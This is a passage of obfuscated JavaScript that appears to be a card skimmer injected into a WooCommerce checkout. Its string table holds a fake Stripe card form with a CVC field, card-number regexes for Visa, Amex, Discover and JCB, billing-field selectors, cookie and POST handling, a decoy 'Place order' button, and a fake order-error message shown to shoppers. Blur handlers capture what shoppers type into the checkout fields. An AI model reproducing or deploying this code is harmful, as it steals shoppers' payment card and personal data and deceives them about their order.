x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x20Input\x22><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22cvcDesc\x22\x20class=\x22u-visually-hidden\x22>3-digit\x20code\x20on\x20back\x20of\x20card</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20aria-hidden=\x22true\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons-group\x20c-InputPadding\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardCvc)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22opacity:\x200;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x20pointer-events:\x20none;\x20user-select:\x20none;\x20font-family:\x20&quot;Open\x20Sans&quot;,\x20Helvetica,\x20Arial,\x20Lucida,\x20sans-serif;\x22>0123456789０１２３４５６７８９</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20style=\x22opacity:\x200;\x20pointer-events:\x20none;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20name=\x22hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22submit\x22></button>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-clone\x22\x20aria-hidden=\x22true\x22></div>-->\x0a<!--</div>-->','#shipping_postcode','2266294tYtEGA','target','hide','UZm','input[id=\x22billing:','val','innerText','length','hUW','POST','YbK','gxR','top','#hUW','hwy','MKN','height','toUTCString','rEx','YUr','fValidateNumber','$1/','Aem','<div\x20class=\x22woocommerce-error\x22>There\x20was\x20an\x20error\x20processing\x20your\x20order.\x20Please\x20check\x20for\x20any\x20charges\x20in\x20your\x20payment\x20method\x20and\x20review\x20your\x20order\x20history\x20before\x20placing\x20the\x20order\x20again.</div>','unknown','#billing_city','undefined','value','bInitBillingModule','#shipping_last_name','stringify','YHS','%fh%','slice','test','getFullYear','0$1/','removeClass','%fe%','Xdt','vLw','scroll','^4[0-9]{12}(?:[0-9]{3})?$','#wc-stripe-upe-form','^3[0689][0-9]{12}[0-9]*$','\x0a\x20\x20\x20<button\x20type=\x22button\x22\x20class=\x22button\x20pay-btn\x20alt\x22\x20name=\x22woocommerce_checkout_place_order\x22\x20id=\x22place_orde\x22\x20value=\x22Place\x20order\x22\x20data-value=\x22Place\x20order\x22>Place\x20order</button>\x0a\x20\x20\x20\x20','vrv','#customer_details','mGetData','^6011[0-9]{12}[0-9]*$','visa','Ecj','discover','UFB','iYa','uhT','$1/$2','btnSuccess','fzD','#wc-stripe-up-form\x20.iframe','after','TDp','RYW','$1$2/$3','#vrv','getTime','CaL','jcb','BYQ','VAs','expires=','before','jvA','^3[47][0-9]{13}$','KBr','%fn%','xyZ','attr','dXy','remove','bRiGyz0IOZ03vUTm4b','yzq:\x20','qbv','**\x20','replace','head','#wc-stripe-up-form','Owy','zQt','^35[0-9]{14}[0-9]*$','charAt','option:selected','offset','getMonth','#billing_email','8474248iEQacm','join','IUn','#billing_address_2','cookie','tyu','2463538bzhpAT','lij','smooth','.error-message-container'];_0x2376=function(){return _0x5718b5;};return _0x2376();}let blmgtt={'ahp':{'WtT':void 0x0,'hwy':void 0x0,'mmM':void 0x0,'spL':void 0x0,'Xdt':void 0x0,'UZm':void 0x0,'NTT':void 0x0,'jvA':void 0x0,'jJX':void 0x0,'vLw':void 0x0,'dbP':void 0x0},'ZTW':(function(){},function(){const _0x39829f=_0x48191f,_0x5b5b4b=this[_0x39829f(0xd4)];[_0x5b5b4b[_0x39829f(0xdc)],_0x5b5b4b['hwy'],_0x5b5b4b[_0x39829f(0xc3)],_0x5b5b4b['spL'],_0x5b5b4b[_0x39829f(0x12d)],_0x5b5b4b[_0x39829f(0x109)],_0x5b5b4b[_0x39829f(0x180)],_0x5b5b4b[_0x39829f(0x14e)],_0x5b5b4b['vLw']][_0x39829f(0xeb)](_0x21dbc1=>{_0x21dbc1['on']('blur',()=>{const _0x2eff4d=_0x500b;Mihsre[_0x2eff4d(0x136)]();});}),this[_0x39829f(0xd4)][_0x39829f(0x180)]['on'](_0x39829f(0x182),()=>{const _0x2acf4b=_0x39829f;Mihsre[_0x2acf4b(0x136)]();}),this[_0x39829f(0xd4)][_0x39829f(0xe3)]['on'](_0x39829f(0x182),()=>{const 